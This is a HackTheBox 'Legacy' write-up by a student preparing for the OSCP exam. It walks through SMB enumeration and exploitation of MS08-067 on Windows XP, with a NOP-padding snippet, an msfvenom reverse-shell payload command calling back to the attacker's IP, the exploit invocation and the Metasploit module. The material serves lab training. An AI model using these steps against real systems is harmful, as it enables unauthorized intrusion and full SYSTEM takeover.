HackTheBox - Legacy
HackTheBox is a great platform for hackers/penetration testers to practice and learn with. Their network consists of 2 machine pools - Active and Retired. Active machines have no writeups and grant points to your profile and allow you to rank up and climb the leaderboard. Retired machines have many writeups and are great for learning and completing for fun, but don’t give points towards a higher rank. “Legacy” is one of the first machines created on HackTheBox and is widely considered great practice for the OSCP certification, so I completed it as part of my Path to OSCP.
Legacy is considered by many on HackTheBox to be similar to what you’d see in the OSCP labs. The machine is vulnerable to the classic MS08-067 vulnerability which has a non-interractive exploit that grants a full SYSTEM shell, much like the MS17-010 EternalBlue vulnerability I leveraged in my “Blue” writeup. I decided to exploit this machine both manually and with Metasploit as it’s good practice for the OSCP, where you’re limited on Metasploit usage on the exam. I’ll be showing both in this writeup.
Initial Enumeration
First, I start by enumerating the open ports on 10.10.10.4 with the usual HTB nmap scan
nmap -sC -sV -oA nmap/initial 10.10.10.4

The nmap scan shows this machine is using Windows XP which is an immediate red flag, this will most likely be part of the attack vector. It only has ports 139 and 445 open for SMB, which again is pretty obvious this will be some kind of Windows XP SMB vulnerability.
SMB Enumeration

To enumerate more and gather information on the machine, I poke around a bit using smbclient, but end up getting timed out
smbclient -L 10.10.10.4

I then try to use smbmap, but am now getting Access Denied errors. SMB seems to be locked down as we dont have full credentials and get timed out when trying to connect with smbclient
smbmap -H 10.10.10.4
SMB Vulnerability Scanning
The next step is to try looking for vulnerabilities, as I knew right away there would be plenty of them given the OS discovered earlier. nmap has a great scripting engine for this
nmap --script smb-vuln* -p 139,445 10.10.10.4

Here, my wildcard on smb-vuln tells nmap to check for all SMB vulnerabilities in it’s available scripts. As you can see in my screenshot, I have X’s next to CVE-2009-3103 as it only applies to Windows Vista, Windows Server 2008, and Windows 7. Admittedly, I chased after this for a bit and realized after I modified and crafted the Buffer Overflow exploit to my needs…lesson learned, even if the scan says VULNERABLE, read the full text to see if your OS version and service versions are actually vulnerable! In my case, this machine was vulnerable to MS08-067.
Manual Exploitation
Luckily, compared to the previous exploit I was working on, I had found a public exploit on Github that “ignores” the requirement for a 410 byte BOF which was a lot of work on the previous rabbit hole I went down:
https://github.com/jivoi/pentest/blob/master/exploit_win/ms08-067.py
# Gotta make No-Ops (NOPS) + shellcode = 410 bytes
num_nops = 410 - len(shellcode)
newshellcode = "\x90" * num_nops
newshellcode += shellcode # Add NOPS to the front
shellcode = newshellcode # Switcheroo with the newshellcode temp variable
Now, all that needed to be done was replace the shellcode in the exploit with my own and I was good to go. I use msfvenom to generate my shellcode. This is legal on the OSCP exam. In the example below I chose to format the payload in python, but C will work as well (in the Github example) and is much easier to copy and paste
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -a x86 --platform windows
I take the shellcode payload and place it into the public exploit. This tells the exploit to take the SYSTEM shell and send it to my IP address over port 443, which I have a netcat listener waiting on.



Now I run the manual exploit and get a SYSTEM shell. I don’t think Windows XP had whoami to detect who you’re logged in as, but MS08-067 is a full SYSTEM exploit. From here, I grab the user.txt and root.txt flags to add to my Hack The Box profile
python ms08_067.py 10.10.10.4 6 445
user.txt flag
root.txt flag
Metasploit Exploitation
Now onto Metasploit. An exploit module exists for the MS08-067 vulnerability and is very easy to use. The configuration of the module is available on Rapid7’s website.
https://www.rapid7.com/db/modules/exploit/windows/smb/ms08_067_netapi

I start msfconsole and configure it to use exploit/windows/smb/ms08_067_netapi, and configure my targeting to detect the OS automatically, which is convenient as we had to use manual OS detection in the manual exploit. This exploit, much like MS17-010, is kind of dangerous as you can take down the service easily if you don’t choose the right options


I set the RHOST (target IP) to the IP of Legacy, and run the exploit to get a meterpreter session with a SYSTEM shell

As you can see below, again we don’t have whoami available because I don’t believe that was in Windows XP. However, we have full rights to all folders on the OS and in particular the ones we care about for Hack The Box to get the proof flags
Conclusion
Like most machines on Hack The Box, Legacy was really fun. Exploiting Legacy with Metasploit is very easy and I’m positive was the intended way given the easy rating of the machine, but the manual exploitation is a little harder. To exploit manually you need to have a basic understanding of Buffer Overflow exploits to get the payload size correct by adding NOP Sleds, but as I stated before there is a very useful public exploit available on Github that ignores this. Hit me up in the Hack The Box Discord server or on Twitter @rootcollector if you want to chat or have any questions.